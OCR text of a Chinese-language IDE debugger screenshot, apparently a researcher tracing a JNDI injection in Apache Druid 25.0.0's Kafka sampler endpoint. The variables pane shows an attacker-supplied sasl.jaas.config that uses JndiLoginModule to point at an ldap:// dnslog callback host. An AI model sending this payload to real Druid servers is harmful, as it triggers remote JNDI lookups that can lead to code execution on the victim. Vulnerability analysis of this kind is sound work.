 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) druid-druid-25.0.0 - KafkaRecordSupplier.java [druid-kafka-indexing-service]
druid-druid-25.0.0 extensions-core kafka-indexing-service src main java org apache druid indexing kafka KafkaRecordSupplier debug
项目
项目
SamplerResource.java SeekableStreamSamplerSpec.java KafkaSamplerSpec.java KafkaSupervisorIOConfig.java KafkaSupervisorSpec.java SamplerSpec.java KafkaRecordSupplier.java
druid-druid-25.0.0 E:\druid-druid-25.0.0
.github
.idea
benchmarks [druid-benchmarks]
cloud
codestyle
core [druid-core]
dev
distribution
docs
examples
extendedset
extensions-contrib
extensions-core
hll [druid-hll]
hooks
indexing-hadoop [druid-indexing-hadoop]
indexing-service [druid-indexing-service]
integration-tests [druid-integration-tests]
integration-tests-ex
licenses
processing [druid-processing]
publications
21
267
268 deserializerObject.configure(configs, isKey);
269 return deserializerObject;
270 }
271
2 个用法
272 @ public static KafkaConsumer<byte[], byte[]> getKafkaConsumer(
273 ObjectMapper sortingMapper, sortingMapper: DefaultObjectMapper@10694
274 Map<String, Object> consumerProperties, consumerProperties: size = 7
275 KafkaConfigOverrides configOverrides configOverrides: null
276 )
277 {
278 final Map<String, Object> consumerConfigs = KafkaConsumerConfigs.getConsumerProperties();
279 final Properties props = new Properties();
280 Map<String, Object> effectiveConsumerProperties;
281 if (configOverrides != null) {
282 effectiveConsumerProperties = configOverrides.overrideConfigs(consumerProperties);
283 } else {
284 effectiveConsumerProperties = consumerProperties;
Maven
数据库
SciView
通知
调试: debug
调试器 控制台
"qtp1337294771-151"@8,456 在组 "main": 正在运行
getKafkaConsumer:278, KafkaRecordSupplier (org.apache.druid.indexing.kafka)
<init>:71, KafkaRecordSupplier (org.apache.druid.indexing.kafka)
createRecordSupplier:66, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
createRecordSupplier:36, KafkaSamplerSpec (org.apache.druid.indexing.kafka)
sample:100, SeekableStreamSamplerSpec (org.apache.druid.indexing.seekablestream)
post:43, SamplerResource (org.apache.druid.indexing.overlord.sampler)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:60, JavaMethodInvokerFactory$1 (com.sun.jersey.spi.container)
_dispatch:185, AbstractResourceMethodDispatchProvider$TypeOutInvoker (com.sun.je
dispatch:75, ResourceJavaMethodDispatcher (com.sun.jersey.server.impl.model.metho
accept:302, HttpMethodRule (com.sun.jersey.server.impl.uri.rules)
accept:108, ResourceClassRule (com.sun.jersey.server.impl.uri.rules)
accept:147, RightHandPathRule (com.sun.jersey.server.impl.uri.rules)
accept:84, RootResourceClassesRule (com.sun.jersey.server.impl.uri.rules)
_handleRequest:1542, WebApplicationImpl (com.sun.jersey.server.impl.application)
_handleRequest:1473, WebApplicationImpl (com.sun.jersey.server.impl.application)
handleRequest:1419, WebApplicationImpl (com.sun.jersey.server.impl.application)
handleRequest:1409, WebApplicationImpl (com.sun.jersey.server.impl.application)
service:409, WebComponent (com.sun.jersey.spi.container.servlet)
service:558, ServletContainer (com.sun.jersey.spi.container.servlet)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
书签
结构
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
sortingMapper = {DefaultObjectMapper@10694}
_jsonFactory = {MappingJsonFactory@10747}
_typeFactory = {TypeFactory@10748}
_injectableValues = {GuiceInjectableValues@10749}
_subtypeResolver = {StdSubtypeResolver@10750}
_configOverrides = {ConfigOverrides@10751}
_mixIns = {SimpleMixInResolver@10752}
_serializationConfig = {SerializationConfig@10753}
_serializerProvider = {DefaultSerializerProvider$Impl@10754}
_serializerFactory = {BeanSerializerFactory@10755}
_deserializationConfig = {DeserializationConfig@10756}
_deserializationContext = {DefaultDeserializationContext$Impl@10757}
_registeredModuleTypes = {LinkedHashSet@10758} size = 9
_rootDeserializers = {ConcurrentHashMap@10759} size = 50
consumerProperties = {HashMap@10690} size = 7
"security.protocol" -> "SASL_SSL"
"enable.auto.commit" -> "false"
"sasl.mechanism" -> "SCRAM-SHA-256"
"request.timeout.ms" -> "15000"
"sasl.jaas.config" -> "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://1nu5tj.dnslog.cn" useFirstPass="true" serviceName="x" debug="true" group.provider.url="xxx";"
"bootstrap.servers" -> "6.6.6.6:9092"
"auto.offset.reset" -> "none"
configOverrides = null